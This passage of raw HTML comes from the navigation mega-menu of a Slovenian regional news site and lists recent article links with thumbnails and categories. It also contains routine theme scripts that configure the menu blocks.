                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697eb891a66ca" data-td_block_id="td_uid_5_697eb891a66ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697eb891a66ca" data-td_block_id="td_uid_5_697eb891a66ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697eb891a70ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697eb891a70ad" ><script>var block_td_uid_6_697eb891a70ad = new tdBlock();
block_td_uid_6_697eb891a70ad.id = "td_uid_6_697eb891a70ad";
block_td_uid_6_697eb891a70ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697eb891a70ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697eb891a70ad_rand","tdc_css_class_style":"td_uid_6_697eb891a70ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697eb891a70ad.td_column_number = "3";
block_td_uid_6_697eb891a70ad.block_type = "td_block_mega_menu";
block_td_uid_6_697eb891a70ad.post_count = "5";
block_td_uid_6_697eb891a70ad.found_posts = "20";
block_td_uid_6_697eb891a70ad.header_color = "";
block_td_uid_6_697eb891a70ad.ajax_pagination_infinite_stop = "";
block_td_uid_6_697eb891a70ad.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697eb891a70ad);
</script><div id=td_uid_6_697eb891a70ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697eb891a70ad" data-td_block_id="td_uid_6_697eb891a70ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697eb891a70ad" data-td_block_id="td_uid_6_697eb891a70ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697eb891a7a67_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697eb891a7a67" ><script>var block_td_uid_7_697eb891a7a67 = new tdBlock();
block_td_uid_7_697eb891a7a67.id = "td_uid_7_697eb891a7a67";
block_td_uid_7_697eb891a7a67.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697eb891a7a67_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697eb891a7a67_rand","tdc_css_class_style":"td_uid_7_697eb891a7a67_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697eb891a7a67.td_column_number = "3";
block_td_uid_7_697eb891a7a67.block_type = "td_block_mega_menu";
block_td_uid_7_697eb891a7a67.post_count = "5";
block_td_uid_7_697eb891a7a67.found_posts = "1365";
block_td_uid_7_697eb891a7a67.header_color = "";
block_td_uid_7_697eb891a7a67.ajax_pagination_infinite_stop = "";
block_td_uid_7_697eb891a7a67.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_697eb891a7a67);
</script><div id=td_uid_7_697eb891a7a67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU">Odprtje razstave Meta Drčar: Vmesni volumen I KGLU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697eb891a7a67" data-td_block_id="td_uid_7_697eb891a7a67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697eb891a7a67" data-td_block_id="td_uid_7_697eb891a7a67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697eb891a84b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697eb891a84b0" ><script>var block_td_uid_8_697eb891a84b0 = new tdBlock();
block_td_uid_8_697eb891a84b0.id = "td_uid_8_697eb891a84b0";
block_td_uid_8_697eb891a84b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697eb891a84b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697eb891a84b0_rand","tdc_css_class_style":"td_uid_8_697eb891a84b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697eb891a84b0.td_column_number = "3";
block_td_uid_8_697eb891a84b0.block_type = "td_block_mega_menu";
block_td_uid_8_697eb891a84b0.post_count = "5";
block_td_uid_8_697eb891a84b0.found_posts = "202";
block_td_uid_8_697eb891a84b0.header_color = "";
block_td_uid_8_697eb891a84b0.ajax_pagination_infinite_stop = "";
block_td_uid_8_697eb891a84b0.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697eb891a84b0);
</script><div id=td_uid_8_697eb891a84b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697eb891a84b0" data-td_block_id="td_uid_8_697eb891a84b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697eb891a84b0" data-td_block_id="td_uid_8_697eb891a84b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697eb891a8f12_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697eb891a8f12" ><script>var block_td_uid_9_697eb891a8f12 = new tdBlock();
block_td_uid_9_697eb891a8f12.id = "td_uid_9_697eb891a8f12";
